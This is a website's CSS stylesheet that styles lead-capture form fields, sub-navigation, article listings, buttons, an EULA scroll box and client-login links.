.form-container { height: 100%; text-align: left; color: #fff; -webkit-box-shadow: 0 1px 1px rgba(255, 255, 255, 0.5); box-shadow: 0 1px 1px rgba(255, 255, 255, 0.5); background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.1)), to(rgba(255, 255, 255, 0.05))); background-image: linear-gradient(to top, rgba(0, 0, 0, 0.1) 0%, rgba(255, 255, 255, 0.05) 100%); }

.form-container .lead-head { max-width: 12.77778rem; margin: 0 auto; padding: 0 0 0.55556rem 3.33333rem; position: relative; color: #fff; font-family: "Sansation", Helvetica, Roboto, Arial, sans-serif; font-size: 1.33333rem; font-weight: 400; text-align: left; }

.form-container .lead-head span { display: block; color: #f14d23; font-size: 1.66667rem; font-weight: 700; font-style: italic; }

.form-container .lead-head::before { position: absolute; content: url("/images/form-icon.png"); left: 0; }

.form-container hr { margin: 0 0 1.38889rem 0; }

@media screen and (min-width: 40em) { .form-container .lead-head { padding: 0 0 0.55556rem 3.33333rem; font-size: 1.33333rem; } }

@media screen and (min-width: 64em) { .form-container .lead-head { padding: 0 0 0.55556rem 3.33333rem; } }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 0.44444rem; }

form .fm-question-container::before, form .fm-question-container::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: #586b8e; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #586b8e; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #586b8e; opacity: 1; }

form :-ms-input-placeholder { color: #586b8e; opacity: 1; }

form select[data-selected=""] { color: #586b8e; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.22222rem 0.44444rem 0.22222rem 0.44444rem; font-size: 0.88889rem; font-weight: normal; background-color: #fff; color: #586b8e; border-radius: 0; border: 1px solid #fff; -webkit-box-shadow: none; box-shadow: none; }

form select { padding: 0.22222rem 1.33333rem 0.22222rem 0.44444rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 1.88889rem; }

form .form-required-div { display: block; margin: 0 0 0.77778rem 0; font-size: 0.66667rem; color: #e1e7f0; text-align: center; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0; font-size: 0.88889rem; font-weight: 400; text-shadow: none; color: #fff; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 5.22222rem; }

form .fm-answer { font-size: 0.88889rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 1.11111rem; }

form input[type="submit"].buttons { display: inline-block; text-align: center; line-height: 1; cursor: pointer; -webkit-appearance: none; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; vertical-align: middle; border: 1px solid transparent; border-radius: 5px; padding: 0.85em 1em; margin: 0 0 1.66667rem 0; font-size: 0.9rem; background-color: #f14d23; color: #fefefe; display: block; width: 100%; margin-left: 0; margin-right: 0; font-weight: bold; color: #fff; font-size: 1em; border: none; text-transform: uppercase; -webkit-box-shadow: inset 0 0 0 1px rgba(255, 237, 184, 0.25); box-shadow: inset 0 0 0 1px rgba(255, 237, 184, 0.25); border-radius: 0; }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #0d2b5c; color: #fefefe; }

form input[type="submit"].buttons:hover { background-color: #d4360d; }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.22222rem; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 0.44444rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.55556rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.27778rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.27778rem; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 0.44444rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 0.44444rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.44444rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.55556rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.55556rem; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.33333rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

.myce-callout { margin: 0 auto 1.66667rem; padding: 0 1.11111rem 1.11111rem; max-width: 22.22222rem; border: 1px solid #f56632; }

.myce-callout .heading { margin: 0 -1.11111rem 1.11111rem; padding: 0.83333rem; background: #f78a63; color: #000; font-size: 1.33333rem; font-weight: bold; text-align: center; }

.myce-callout img { margin-bottom: 1.11111rem; }

.myce-callout p { margin-bottom: 1.11111rem; }

.myce-callout .button { margin: 0; }

/*======================================= Sub Navigation =======================================*/
#SubNavSection { background: #0f336c; text-align: center; margin: 0; }

#SubNavSection a { text-decoration: none; padding: 0.55556rem 0; color: #fff; display: block; font-size: 1rem; }

#SubNavSection a:hover { background: #091e3f; }

#SubNavSection .sub_nav_selected { padding: 0.55556rem 0; color: #fff; font-size: 1rem; background: #091e3f; }

/*======================================= Base Settings =======================================*/
/*
//
// 	See Wiki for implemenatation 
//
//*/
.right-off-canvas-toggle { text-align: right; }

.left-off-canvas-toggle { text-align: left; }

.right-off-canvas-toggle, .left-off-canvas-toggle { color: #fff; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #fff; font-size: 1.33333rem; }

.sml li { color: #fff; }

.sml a { color: inherit; }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.articles-list article, .articles-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #0f336c; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid black; background: #091e3f; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #030912; }

.paged-results a.page-notselected:hover { color: #fff; background: #091e3f; border: 1px solid black; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="article-id-"]::before, .articles-list article[class*="article-id-"]::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="article-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

.sub-nav-links { margin-top: 0.83333rem; margin-bottom: 1.66667rem; }

.sub-nav-links a { display: block; color: #fefefe; -webkit-transition: .25s ease-out; transition: .25s ease-out; }

.sub-nav-links a:hover, .sub-nav-links a:focus { color: #f56632; text-decoration: underline; }

/*======================================= Custom Site Styles =======================================*/
.button { min-width: 12.22222rem; -webkit-box-shadow: 0 1px 1px rgba(255, 255, 255, 0.5); box-shadow: 0 1px 1px rgba(255, 255, 255, 0.5); border: 1px solid #709bec; background-color: #204274; background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.1)), to(rgba(255, 255, 255, 0.1))); background-image: linear-gradient(to top, rgba(0, 0, 0, 0.1) 0%, rgba(255, 255, 255, 0.1) 100%); text-transform: uppercase; border-radius: 0; text-align: left; font-size: 0.88889rem; font-weight: 700; -webkit-transition: 0.3s; transition: 0.3s; }

@media screen and (min-width: 40em) { .button { font-size: 1.11111rem; } }

.button img { float: right; padding-left: 1.11111rem; }

.button:hover { background-color: #3164b0; }

.secondary { border: 1px solid #f5764b; background-color: #f14d23; background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(234, 35, 26, 0.45)), to(rgba(244, 94, 47, 0.1))); background-image: linear-gradient(to top, rgba(234, 35, 26, 0.45) 0%, rgba(244, 94, 47, 0.1) 100%); font-weight: 700; }

.button-row .button { font-size: 1rem; }

.button-row .button span { display: block; }

@media screen and (min-width: 64em) { .button-row .button span { display: inline-block; } }

.eula { margin-bottom: 1em; padding: 0.83333rem; width: 100%; height: 400px; resize: none; overflow-y: scroll; -webkit-box-shadow: inset 0 0 0 1px #204274; box-shadow: inset 0 0 0 1px #204274; }

@media screen and (min-width: 40em) { .eula { padding: 1.66667rem; } }

.client-login, .select-service { margin-top: 0.5em; margin-right: 1em; display: inline-block; font-weight: bold; font-size: 22px; line-height: 32px; text-decoration: none; color: #ccc; cursor: default; -webkit-transition: 0.3s; transition: 0.3s; pointer-events: none; }

.client-login::before, .client-login::after, .select-service::before, .select-service::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.client-login::after, .select-service::after { clear: both; }

.client-login:hover, .client-login:visited, .select-service:hover, .select-service:visited { color: #ccc; }

.client-login.checked, .select-service.checked { color: #f56632 !important; cursor: pointer; pointer-events: all; }

.client-login.checked .icon-lock, .select-service.checked .icon-lock { fill: #f56632; }

.eula-check label { display: inline-block; margin-left: 0.65em; }

.icon-lock { position: relative; top: 5px; width: 32px; height: 32px; margin-right: 0.25em; fill: #ccc; }

.authform-submit.buttons:hover { background: #404040; }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */
